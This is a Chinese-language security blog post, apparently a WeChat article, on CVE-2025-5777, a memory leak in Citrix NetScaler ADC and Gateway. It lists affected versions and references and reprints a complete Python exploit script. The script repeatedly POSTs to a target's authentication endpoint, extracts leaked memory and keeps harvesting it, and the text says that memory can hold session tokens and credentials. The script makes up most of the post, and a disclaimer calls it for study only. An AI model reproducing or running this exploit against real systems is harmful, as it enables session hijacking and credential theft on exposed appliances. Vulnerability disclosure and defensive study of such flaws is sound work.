CVE-2025-5777|Citrix NetScaler ADC和NetScaler Gateway内存泄漏漏洞(POC)
原文链接: https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247486079&idx=1&sn=79828c12688c4daf8723f32f2877dc05
CVE-2025-5777|Citrix NetScaler ADC和NetScaler Gateway内存泄漏漏洞(POC)
alicy 信安百科 2025-07-13 12:02
0x00 前言
NetScaler ADC和NetScaler Gateway(以前称为Citrix ADC和Citrix Gateway)都是美国思杰(Citrix)公司的产品。
Citrix Gateway是一套安全的远程接入解决方案,可提供应用级和数据级管控功能,以实现用户从任何地点远程访问应用和数据;Citrix ADC是一个全面的应用程序交付和负载均衡解决方案,用于实现应用程序安全性、整体可见性和可用性。
0x01 漏洞描述
未经授权的攻击者可通过发送精心构造的网络请求,针对 Citrix NetScaler ADC 及 Citrix NetScaler Gateway 产品中存在的内存越界读取漏洞(CVE-2025-5777)发起攻击。
利用此漏洞,能够非法读取设备内存中的敏感数据,其中包括用户会话令牌、Cookie 信息及各类认证凭据等关键信息,对系统安全与用户数据隐私构成严重威胁。
0x02 CVE编号
CVE-2025-5777
0x03 影响版本
NetScaler ADC 14.1 < 14.1-43.56
NetScaler Gateway 14.1 < 14.1-43.56
NetScaler ADC < 13.1-58.32
NetScaler Gateway 13.1 < 13.1-58.32
NetScaler ADC 13.1-FIPS < 13.1-37.235-FIPS
NetScaler ADC 13.1-FIPS < 13.1-37.235-NDcPP
NDcPP < 13.1-37.235-FIPS
NDcPP < 13.1-37.235-NDcPP
NetScaler ADC 12.1-FIPS < 12.1-55.328-FIPS
NetScaler ADC 和 NetScaler Gateway 版本 12.1 和 13.0 已进入生命周期结束(EOL),并且存在漏洞,此外,所有使用 NetScaler 实例的 Secure Private Access 部署均受此漏洞影响。
0x04 漏洞详情

POC:
https://github.com/win3zz/CVE-2025-5777
#!/usr/bin/env python3
"""
Title: Citrix NetScaler Memory Leak Exploit
CVE: CVE-2025-5777
Script Tested on: Ubuntu 20.04.6 LTS with Python 3.8.10
"""
import sys
import asyncio
import aiohttp
import signal
import argparse
import re
from colorama import init, Fore, Style
# Init colorama
init(autoreset=True)
# Global flags
stop_flag = False
verbose = False
proxy = None
threads = 10
leak_detected_once = False
initial_check_done = False
def signal_handler(sig, frame):
global stop_flag
stop_flag = True
print(f"\n{Fore.YELLOW}[+] Stopping gracefully...")
def hex_dump(data):
for i in range(0, len(data), 16):
chunk = data[i:i+16]
hex_bytes = ' '.join(f'{b:02x}' for b in chunk)
ascii_str = ''.join((chr(b) if 32 <= b <= 126 else '.') for b in chunk)
print(f'{i:08x}: {hex_bytes:<48} {ascii_str}')
def extract_initial_value(content_bytes):
global leak_detected_once
try:
content_str = content_bytes.decode("utf-8", errors="replace")
match = re.search(r"<InitialValue>(.*?)</InitialValue>", content_str, re.DOTALL)
if match and match.group(1).strip():
leak_detected_once = True
print(f"{Fore.GREEN}\n[+] Found InitialValue:")
val = match.group(1)
hex_dump(val.encode("utf-8", errors="replace"))
elif verbose:
print(f"{Fore.YELLOW}[DEBUG] No <InitialValue> tag with value found.")
except Exception as e:
print(f"{Fore.RED}[!] Regex parsing error: {e}")
async def fetch(session, url):
full_url = f"{url}/p/u/doAuthentication.do"
try:
async with session.post(full_url, data="login", proxy=proxy, ssl=False) as response:
if verbose:
print(f"{Fore.CYAN}[DEBUG] POST to {full_url} -> Status: {response.status}")
if response.status == 200:
content = await response.read()
if verbose:
print(f"{Fore.CYAN}[DEBUG] Response body (first 200 bytes): {content[:200]!r}")
extract_initial_value(content)
else:
if verbose:
print(f"{Fore.RED}[DEBUG] Non-200 status code received: {response.status}")
except aiohttp.ClientConnectorError as e:
print(f"{Fore.RED}[!] Connection Error: {e}")
except Exception as e:
print(f"{Fore.RED}[!] Unexpected Error: {e}")
async def main(url):
global stop_flag, leak_detected_once, initial_check_done
connector = aiohttp.TCPConnector(limit=threads)
timeout = aiohttp.ClientTimeout(total=15)
async with aiohttp.ClientSession(connector=connector, timeout=timeout) as session:
while not stop_flag:
tasks = [fetch(session, url) for _ in range(threads)]
await asyncio.gather(*tasks)
if not initial_check_done:
initial_check_done = True
if not leak_detected_once:
print(f"{Fore.YELLOW}[+] No leak detected in initial round. Target likely not vulnerable.")
stop_flag = True
break
else:
print(f"{Fore.GREEN}[+] Leak detected! Continuing to extract...")
await asyncio.sleep(1)
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="CVE-2025-5777 Citrix NetScaler Memory Leak PoC (Educational Only)")
parser.add_argument("url", help="Base URL (e.g., http://target.com)")
parser.add_argument("-v", "--verbose", action="store_true", help="Enable debug output")
parser.add_argument("-p", "--proxy", help="HTTP proxy URL (e.g., http://127.0.0.1:8080)")
parser.add_argument("-t", "--threads", type=int, default=10, help="Number of concurrent threads (default: 10)")
args = parser.parse_args()
verbose = args.verbose
proxy = args.proxy
threads = args.threads
signal.signal(signal.SIGINT, signal_handler)
try:
asyncio.run(main(args.url.rstrip("/")))
except KeyboardInterrupt:
print(f"\n{Fore.YELLOW}[+] Interrupted by user.")
0x05 参考链接
https://support.citrix.com/support-home/kbsearch/article?articleNumber=CTX693420
https://www.theregister.com/2025/07/07/citrixbleed_2_exploits/
https://nvd.nist.gov/vuln/detail/CVE-2025-5777
推荐阅读:
CVE-2023-4966|Citrix NetScaler ADC & Gateway信息泄露漏洞
CVE-2025-6218|WinRAR目录遍历远程代码执行漏洞
CVE-2025-32756|Fortinet多款产品存在远程代码执行漏洞(POC)
Ps:国内外安全热点分享,欢迎大家分享、转载,请保证文章的完整性。文章中出现敏感信息和侵权内容,请联系作者删除信息。信息安全任重道远,感谢您的支持

!!!
本公众号的文章及工具仅提供学习参考,由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用者本人负责,本公众号及文章作者不为此承担任何责任。